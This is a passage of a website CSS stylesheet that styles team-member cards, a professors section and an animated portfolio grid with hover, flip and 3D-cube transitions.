filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
}
.advc_team_v4.team-page-3 .team-box .team-cap {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100%;
    padding: 20px;
    text-align: left;
    z-index: 99;
}
.advc_team_v4.team-page-3 .team-box .team-cap h4 {
    color: #fff;
    margin-bottom: 7px;
}
.advc_team_v4.team-page-3 .team-box .team-cap strong {
    color: #fff;
    font-weight: 400;
    font-style: italic;
}
.advc_team_v4.team-page-3 .team-box ul.team-social {
    display: none;
}
.advc_team_v4.team-page-3 .team-box:hover .team-cap {
    text-align: center;
    height: 100%;
    background: rgba(24,37,74,.80);
    padding: 125px 20px 0;
}

.advc_team_v4.team-page-3 .team-box:hover ul.team-social {
    display: block;
    margin-top: 20px;
}
.advc_team_v4.team-page-3 .np {
    padding: 10px;
}
.advc_team_v4.team-page-3 .fl-pagination .pagination {
    margin: 60px 0 0;
}
.advc_team_v4 p{
    color:#fff;
}
/* Team Style 3 End */

/* Team Details Start */
/* Team Details Start */
/* Team Details Start */
 /********************* Meet Our Professors + Other Members ********************/
.advc_team_v5.meet-professors {
    background: url(../images/professor-bg.html) no-repeat center center;
    width: 100%;
    float: left;
    padding: 77px 0 80px 0;
    background-size: cover;
}
.advc_team_v5 .team-box {
    width: 100%;
    float: left;
    background: #fff;
    position: relative;
}
.advc_team_v5 .team-box .team-img {
    position: relative;
    overflow: hidden;
}
.advc_team_v5 .team-box:hover .team-img:after {
    height: 100%;
    opacity: 1;
}

.advc_team_v5 .team-box .team-img:before {
    width: 0;
    height: 0;
    border-bottom: 40px solid #fff;
    border-left: 40px solid transparent;
    position: absolute;
    right: 0;
    bottom: 0;
    content: "";
    z-index: 99;
}
.advc_team_v5 .team-box img {
    width: 100%;
    height: auto;
}
.advc_team_v5 .team-name {
    text-align: center;
    padding: 23px 0 19px;
}
.advc_team_v5 .team-name h5 {
    font-weight: 600;
    color: #333333;
    margin-bottom: 2px;
}
.advc_team_v5 .team-name strong {
    color: #fa394a;
    font-weight: 400;
    font-size: 15px;
}
.advc_team_v5 .team-caption {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 99;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 50px 15px 0;
}
.team-caption p {
    color: #fff;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 20px;
    opacity: 0;
}
.team-box:hover ul.team-social.advc_team_sc {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
}
.advc_team_v5 ul.team-social.advc_team_sc {
    width: 100%;
    padding: 0px!important;
    margin: 0px;
    transform: rotateX(90deg);
    -webkit-transform: rotateX(90deg);
    transition: all 0.25s linear;
    -webkit-transition: all 0.25s linear;
}
ul.team-social.advc_team_sc li {
    display: inline-block;
    margin: 0 3px;
}
ul.team-social.advc_team_sc a {
    border: 1px solid #fff;
    width: 32px;
    height: 32px;
    display: block;
    text-align: center;
    color: #fff;
    line-height: 30px;
    border-radius: 2px;
}
.team-social.advc_team_sc {
    padding: 0 !important;
}
ul.team-social.advc_team_sc a:hover {
    background: #fa394a;
    color: #fff;
    border-color: #fa394a;
}
.advc_team_v5 .team-box .plus {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 99;
    width: 17px;
    color: #294373;
    cursor: pointer;
}
.advc_team_v5 .team-box .plus .fa-minus {
    display: none;
}
.advc_team_v5 .team-box:hover .team-caption p {
    opacity: 1;
}
.advc_team_v5 .team-box:hover .plus .fa-plus {
    display: none;
}
.advc_team_v5 .team-box:hover .plus .fa-minus {
    display: block;
}
.advc_team_v5 .meet-professors .stitle {
    color: #fff;
}
.advc_team_v5 .other-members ul {
    background: #18254a;
    padding: 7px 30px 10px;
    margin: 0px;
    list-style: none;
}

.stitle2 {
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 36px;
    color: #ffffff;
    padding: 0 0 12px;
    position: relative;
}
.stitle2:after {
    position: absolute;
    left: 0;
    bottom: -2px;
    content: "";
    height: 3px;
    width: 67px;
    background: #fa394a;
}
.meet-professors.team-page {
    padding: 0px;
    background: none;
}
.team-page .team-box {
    background: #f5f5f5;
    margin-bottom: 40px;
}
.team-page .team-box .team-img:before {
    border-bottom: 40px solid #f5f5f5;
}

.textwidget .social a, .event-thumb:after, .event-box, .event-thumb a, ul.social-links a, .team-contact button, .team-page-3 .team-box .team-cap, .team-page-3 .team-box .team-cap h4, .team-page-3 .team-box .team-cap strong, .fl-pagination .pagination>li>a, .fl-pagination .pagination>li>span, .h3-featured-courses ul.nav li a, .course-thumb a, .course-thumb:after, .course-thumb:before, .cdetail, .course-box-2 .course-excerpt h4 a, .h3-dprt, #h3-dprt.owl-theme .owl-nav button, .who-we-are a, .h3-banner-cap .search-form .sbtn, .header-style-3 .navbar a, ul.header-left a, .header-right a, ul.course-tabs-nav li a, .team-style-1 .team-box .team-cap, .etags a, .event-box .event-date, .event-box .event-txt h6 a, .event-box .event-txt h6 a, .fc-hover, span.plus, .award-circle:after, .tab-nav a, .apply a, a.signin, .ci-box strong, .hcp-icon, .news-box a.news-details, a.more-news, .footer-social a, .other-members a, .team-caption p, .plus .fa-plus, .team-box .team-img:after, ul.team-social a{
    transition: all ease-in-out 0.3s;
    -webkit-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
    -ms-transition: all ease-in-out 0.3s;
}




/* dfgdfgv */
/* dfgdfgv */
/* dfgdfgv */
/* dfgdfgv */
.ish-sc_portfolio .ish-p-col::before {
  content: ""!important;
  display: block!important;
  padding-top: 75%!important;
}

.ish-sc_portfolio {
    display: table;
    width: 100%;
}
.ish-sc_portfolio .ish-section-filter {
    margin-bottom: 25px !important;
}
.ish-sc_portfolio .ish-section-filter .ish-sc-element {
    visibility: hidden;
}
.ish-sc_portfolio > div {
    display: table;
    margin-right: -50px;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col {
    display: block;
    float: left;
    position: relative;
    visibility: hidden;
}
.ish-sc_portfolio .ish-p-col::before {
    content: "";
    display: block;
    padding-top: 75%;
}
.ish-sc_portfolio .ish-p-col a {
    border-bottom: medium none;
    bottom: 0;
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
}
.ish-sc_portfolio .ish-p-col a div {
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-img {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay {
    background-position: center center;
    background-size: cover;
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay > span {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div {
    display: table;
    height: 100%;
    position: relative;
    width: 100%;
    z-index: 999;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title {
    display: table-cell;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    vertical-align: middle;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title span {
    display: block;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title .ish-p-cat {
    font-size: 14px;
}
.ish-sc_portfolio .ish-p-col a.ish-popup-gal-images {
    display: none;
}
.ish-sc_portfolio.ish-p-zoomin a, .ish-sc_portfolio.ish-p-zoomin-rotate a, .ish-sc_portfolio.ish-p-zoomin-inverse a, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a, .ish-sc_portfolio.ish-p-zoommax a {
    transform: translateZ(0px);
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay {
    left: 0;
    position: absolute;
    top: 0;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title span {
    display: block;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-headline {
    padding-bottom: 50px;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-cat {
    padding-top: 50px;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title span {
    padding: 0;
    width: 100%;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline {
    margin-left: 50px;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat {
    margin-left: -50px;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay > span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-overlay > span {
    opacity: 0.9;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-overlay div .ish-p-title span {
    margin: 0 !important;
    opacity: 1;
    padding: 0 !important;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-img {
    transform: scale(1.2);
}
.ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-img {
    transform: scale(1.2) rotate(5deg);
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay > span {
    opacity: 0.9;
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay span {
    margin: 0 !important;
    padding: 0 !important;
    width: 100%;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay > span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay span span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay span span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay .ish-p-headline {
    padding-bottom: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay .ish-p-cat {
    padding-top: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title span {
    margin: 0 !important;
    padding: 0 !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-headline {
    margin-left: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-cat {
    margin-left: -50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-img {
    transform: scale(1.2);
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-img {
    transform: scale(1);
}
.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-img {
    transform: scale(1.2) rotate(5deg);
}
.ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-img {
    transform: scale(1) rotate(0deg);
}
.ish-sc_portfolio.ish-p-3dcube-top a, .ish-sc_portfolio.ish-p-3dcube-bottom a, .ish-sc_portfolio.ish-p-3dcube-left a, .ish-sc_portfolio.ish-p-3dcube-right a, .ish-sc_portfolio.ish-p-3dcube-inverse-top a, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a, .ish-sc_portfolio.ish-p-3dcube-inverse-left a, .ish-sc_portfolio.ish-p-3dcube-inverse-right a {
    overflow: visible;
    perspective-origin: 50% 50%;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item {
    transform-style: preserve-3d;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    position: absolute;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    transform-origin: center bottom 0;
}
.ish-sc_portfolio.ish-p-3dcube-top a:hover, .ish-sc_portfolio.ish-p-3dcube-bottom a:hover, .ish-sc_portfolio.ish-p-3dcube-left a:hover, .ish-sc_portfolio.ish-p-3dcube-right a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-top a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-left a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-right a:hover {
    z-index: 89;
}
.ish-sc_portfolio.ish-p-flip-left a, .ish-sc_portfolio.ish-p-flip-right a, .ish-sc_portfolio.ish-p-flip-top a, .ish-sc_portfolio.ish-p-flip-bottom a, .ish-sc_portfolio.ish-p-flip-inverse-left a, .ish-sc_portfolio.ish-p-flip-inverse-right a, .ish-sc_portfolio.ish-p-flip-inverse-top a, .ish-sc_portfolio.ish-p-flip-inverse-bottom a {
    overflow: visible !important;
    perspective: 800px;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item {
    transform-style: preserve-3d;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item .ish-p-img {
    backface-visibility: hidden;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    left: 0;
    position: absolute;
    top: 0;
}
.ish-sc_portfolio.ish-p-flip-left a:hover, .ish-sc_portfolio.ish-p-flip-right a:hover, .ish-sc_portfolio.ish-p-flip-top a:hover, .ish-sc_portfolio.ish-p-flip-bottom a:hover, .ish-sc_portfolio.ish-p-flip-inverse-left a:hover, .ish-sc_portfolio.ish-p-flip-inverse-right a:hover, .ish-sc_portfolio.ish-p-flip-inverse-top a:hover, .ish-sc_portfolio.ish-p-flip-inverse-bottom a:hover {
    z-index: 98;
}
.ish-sc_portfolio.ish-p-flip-left .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-right .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-left .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-right .ish-p-overlay {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-top .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-bottom .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-top .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-bottom .ish-p-overlay {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-left a:hover .ish-p-item {
    transform: rotateY(-180deg);
}
.ish-sc_portfolio.ish-p-flip-right a:hover .ish-p-item {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-top a:hover .ish-p-item {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-bottom a:hover .ish-p-item {
    transform: rotateX(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-top .ish-p-item {
    transform: rotateX(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-top a:hover .ish-p-item {
    transform: rotateX(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-bottom .ish-p-item {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-bottom a:hover .ish-p-item {
    transform: rotateX(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-left .ish-p-item {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-left a:hover .ish-p-item {
    transform: rotateY(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-right .ish-p-item {
    transform: rotateY(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-right a:hover .ish-p-item {
    transform: rotateY(0deg);
}
.ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 3000px;
}
.ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 2000px;
}
.ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1700px;
}
.ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1200px;
}
.ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1000px;
}
.ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 850px;
}
.ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 700px;
}
.ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 6000px;
}
.ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 4000px;
}
.ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 3400px;
}
.ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 2400px;
}
.ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 2000px;
}
.ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 1700px;
}
.ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 1400px;
}
.ish-sc_portfolio[data-count="2"] .ish-p-col {
    width: 50%;
}
.ish-sc_portfolio[data-count="3"] .ish-p-col {
    width: 33.3333%;
}
.ish-sc_portfolio[data-count="4"] .ish-p-col {
    width: 25%;
}
.ish-sc_portfolio[data-count="5"] .ish-p-col {
    width: 20%;
}
.ish-sc_portfolio[data-count="6"] .ish-p-col {
    width: 16.6667%;
}
.ish-sc_portfolio[data-count="7"] .ish-p-col {
    width: 14.2857%;
}
.ish-sc_portfolio[data-count="8"] .ish-p-col {
    width: 12.5%;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-h1::before {
    padding-top: 100% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-h2::before {
    padding-top: 200% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-w2.ish-p-col-h1::before {
    padding-top: 50% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-w2.ish-p-col-h2::before {
    padding-top: 100% !important;
}
.ish-sc_portfolio.ish-p-packery[data-count="2"] .ish-p-col.ish-p-col-w1 {
    width: 50%;
}
.ish-sc_portfolio.ish-p-packery[data-count="2"] .ish-p-col.ish-p-col-w2 {
    width: 100%;
}
.ish-sc_portfolio.ish-p-packery[data-count="3"] .ish-p-col.ish-p-col-w1 {
    width: 33.3333%;
}
.ish-sc_portfolio.ish-p-packery[data-count="3"] .ish-p-col.ish-p-col-w2 {
    width: 66.6667%;
}
.ish-sc_portfolio.ish-p-packery[data-count="4"] .ish-p-col.ish-p-col-w1 {
    width: 25%;
}
.ish-sc_portfolio.ish-p-packery[data-count="4"] .ish-p-col.ish-p-col-w2 {
    width: 50%;
}
.ish-sc_portfolio.ish-p-packery[data-count="5"] .ish-p-col.ish-p-col-w1 {
    width: 20%;
}
.ish-sc_portfolio.ish-p-packery[data-count="5"] .ish-p-col.ish-p-col-w2 {
    width: 40%;
}
.ish-sc_portfolio.ish-p-packery[data-count="6"] .ish-p-col.ish-p-col-w1 {
    width: 16.6667%;
}
.ish-sc_portfolio.ish-p-packery[data-count="6"] .ish-p-col.ish-p-col-w2 {
    width: 33.3333%;
}
